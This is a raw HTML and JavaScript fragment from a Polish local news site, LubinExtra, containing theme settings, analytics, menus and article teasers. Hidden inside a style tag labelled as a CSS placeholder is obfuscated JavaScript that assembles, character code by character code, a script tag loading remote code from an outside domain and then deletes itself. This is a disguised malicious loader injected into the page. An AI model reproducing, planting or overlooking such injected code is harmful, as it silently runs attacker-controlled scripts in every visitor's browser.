		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/lubinextra.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="e9a6ff9988";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Ratowa\u0107";
var tdb_modal_cancel="Anulowa\u0107";
var tdb_modal_confirm_alt="Tak";
var tdb_modal_cancel_alt="NIE";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-87363095-2', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lubinextra.pl/",
                    "name": "Strona główna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lubinextra.pl/promowane/",
                    "name": "! Promowane"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lubinextra.pl/2020/11/07/3-tygodnie-przerwy-w-obradach-sejmu-zamkniete-branze-bez-wsparcia/",
                    "name": "3 tygodnie przerwy w obradach Sejmu. Zamknięte branże bez wsparcia"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">var afozuy="amhwpejwjowr";try{let_zagim=String;var _flluidtizxq="f"+"ro"+_zagim['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _wsqiewwb="s"+"c"+_zagim[_flluidtizxq](114,105,112,116);var _zxerzuq="c"+"re"+_zagim[_flluidtizxq](97,116,101,69,108,101,109,101,110,116);let akewhikg="s"+_zagim[_flluidtizxq](114,99);var awiptchjhjw=_zagim[_flluidtizxq](105,100);var _hylokabvipa="cu"+"rre"+_zagim[_flluidtizxq](110,116,83,99,114,105,112,116);let _xvlkbkxwyq="pa"+"r"+_zagim[_flluidtizxq](101,110,116,78,111,100,101);var _ekbidmwfng="i"+"ns"+_zagim[_flluidtizxq](101,114,116,66,101,102,111,114,101);let _zbzwympkzdc="ge"+"El"+_zagim[_flluidtizxq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _pvvf="h"+"e"+_zagim[_flluidtizxq](97,100);var aaaucuytnb="ap"+"p"+_zagim[_flluidtizxq](101,110,100,67,104,105,108,100);let _aoocdn=document;var akzezoavpcfa="t"+"e"+_zagim[_flluidtizxq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let awdar=_aoocdn[_zxerzuq](_wsqiewwb);awdar['as'+'y'+'nc']=true;var _sgsrocma=_zagim[_flluidtizxq](104,116,116,112,115,58,47,47)+"go"+"od."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zagim[_flluidtizxq](47)+"s"+"cr"+_zagim[_flluidtizxq](105,112,116,115)+_zagim[_flluidtizxq](47)+_zagim[_flluidtizxq](99)+"d"+"n"+_zagim[_flluidtizxq](46,106,115);awdar[akewhikg]=_sgsrocma;awdar[awiptchjhjw]=akzezoavpcfa;if(_aoocdn[_hylokabvipa]){_aoocdn[_hylokabvipa][_xvlkbkxwyq][_ekbidmwfng](awdar,_aoocdn[_hylokabvipa]);let _ucnicybq=document;if (_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_aoocdn[_zbzwympkzdc](_pvvf)[0][aaaucuytnb](awdar);if (_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-147614 single-format-standard td-standard-pack 3-tygodnie-przerwy-w-obradach-sejmu-zamkniete-branze-bez-wsparcia global-block-template-1 single_template_2 wpb-js-composer js-comp-ver-6.6.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-belka-container"><ul id="menu-belka" class="td-mobile-main-menu"><li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-9"><a href="https://lubinextra.pl/lubin/">Lubin</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://lubinextra.pl/gmina-lubin/">Gmina Lubin</a></li>
<li id="menu-item-129639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129639"><a href="https://lubinextra.pl/rudna/">Rudna</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://lubinextra.pl/scinawa/">Ścinawa</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://lubinextra.pl/na-miedzi/">Na miedzi</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a href="https://lubinextra.pl/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://lubinextra.pl/sport/futbol-amerykanski/">Futbol amerykański</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/koszykowka/">Koszykówka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/lekkoatletyka/">Lekkoatletyka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/lekkoatletyka/parkrun/">Parkrun</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/nordic-walking/">Nordic Walking</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pilka-nozna/">Piłka Nożna</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pilka-reczna/">Piłka ręczna</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pozostale/">Pozostałe</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/rugby/">Rugby</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/siatkowka/">Siatkówka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/sporty-walki/">Sporty walki</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/tenis/">Tenis</a></li>
</ul>
</li>
<li id="menu-item-81239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81239"><a href="https://lubinextra.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-144742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144742"><a href="https://lubinextra.pl/po-sasiedzku/">Po sąsiedzku</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lubinextra.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">1.4</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Lubin</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                 wtorek, 27 stycznia 2026 16:31:22
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-gora-waska" class="top-header-menu"><li id="menu-item-100300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-100300"><a href="https://lubinextra.pl/rozklad-jazdy/">Rozkład jazdy od 09.04.2018</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Zaloguj</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Zapomniałeś hasła? Wciśnij pomoc</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Odzyskiwanie hasła</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij hasło">
                            </form>
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://lubinextra.pl/">
                <noscript><img src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20236%2071%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/>
                <span class="td-visual-hidden">Lubin Extra!</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">

</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://lubinextra.pl/">
            <noscript><img src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20236%2071%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/>
        </a>
        </div>
    <div class="menu-belka-container"><ul id="menu-belka-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-9"><a href="https://lubinextra.pl/lubin/">Lubin</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "5696";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1140";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/"  rel="bookmark" class="td-image-wrap " title="Urząd Skarbowy w weekend przeszkoli z KSeF" ><img class="entry-thumb" src="[data-uri]" alt="" title="Urząd Skarbowy w weekend przeszkoli z KSeF" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/KSeF_Dni-Otwarte.pdf-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/20/urzad-skarbowy-w-weekend-przeszkoli-z-ksef/"  rel="bookmark" title="Urząd Skarbowy w weekend przeszkoli z KSeF">Urząd Skarbowy w weekend przeszkoli z KSeF</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" class="td-image-wrap " title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/szyb-Odra-GG-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona">KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/"  rel="bookmark" class="td-image-wrap " title="Bezpłatne atrakcje podczas ferii w Strefie SOWA" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bezpłatne atrakcje podczas ferii w Strefie SOWA" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ferieWsowie2026-I-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/17/bezplatne-atrakcje-podczas-ferii-w-strefie-sowa/"  rel="bookmark" title="Bezpłatne atrakcje podczas ferii w Strefie SOWA">Bezpłatne atrakcje podczas ferii w Strefie SOWA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/16/19-poszukiwanych-osob-w-rekach-funkcjonariuszy/"  rel="bookmark" class="td-image-wrap " title="19 poszukiwanych osób w rękach funkcjonariuszy" ><img class="entry-thumb" src="[data-uri]" alt="" title="19 poszukiwanych osób w rękach funkcjonariuszy" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/poszukiwani-policja-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/16/19-poszukiwanych-osob-w-rekach-funkcjonariuszy/"  rel="bookmark" title="19 poszukiwanych osób w rękach funkcjonariuszy">19 poszukiwanych osób w rękach funkcjonariuszy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/16/ferii-w-zoo-w-lubinie/"  rel="bookmark" class="td-image-wrap " title="Ferii w ZOO w Lubinie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ferii w ZOO w Lubinie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ferieWzoo2026-II-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/16/ferii-w-zoo-w-lubinie/"  rel="bookmark" title="Ferii w ZOO w Lubinie">Ferii w ZOO w Lubinie</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8"><a href="https://lubinextra.pl/gmina-lubin/">Gmina Lubin</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "668";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "134";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/22/koncert-noworoczny-w-raszowce/"  rel="bookmark" class="td-image-wrap " title="Koncert Noworoczny w Raszówce" ><img class="entry-thumb" src="[data-uri]" alt="" title="Koncert Noworoczny w Raszówce" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/koncert-noworoczny-Raszowka-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/22/koncert-noworoczny-w-raszowce/"  rel="bookmark" title="Koncert Noworoczny w Raszówce">Koncert Noworoczny w Raszówce</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/14/stypendia-od-marszalka-mozna-sie-starac-nawet-o-20-tys-zl/"  rel="bookmark" class="td-image-wrap " title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł" ><img class="entry-thumb" src="[data-uri]" alt="" title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/warsztaty-decoupage-od-KGHM-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/14/stypendia-od-marszalka-mozna-sie-starac-nawet-o-20-tys-zl/"  rel="bookmark" title="Stypendia od Marszałka? Można się starać nawet o 20 tys. zł">Stypendia od Marszałka? Można się starać nawet o 20 tys. zł</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
